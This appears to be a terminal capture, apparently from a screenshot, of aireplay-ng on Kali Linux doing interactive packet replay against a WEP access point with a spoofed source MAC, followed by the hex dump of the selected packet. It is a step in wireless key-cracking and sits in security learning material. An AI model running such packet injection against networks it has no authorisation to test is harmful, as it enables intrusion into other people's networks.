 root@kali:~# aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b 00:06:25:9A:A9:C6 -h
00:11:22:33:44:55 wlan0
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:06:25:9A:A9:C6
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:11:22:33:44:55
0x0000: 0841 3a01 0006 259a a9c6 0011 2233 4455 .A:...%....."3DU
0x0010: ffff ffff ffff 003d af52 0600 b675 7ee8 .......=.R...u~.
0x0020: 08ba 5846 0d2e 5571 d7a6 7b37 5865 8b01 ..XF..Uq..{7Xe..
0x0030: bc59 f2a8 fc22 20c6 38d5 a7ca 0fd6 a246 .Y..." .8......F
0x0040: e66c 12e3 .l..
Use this packet ?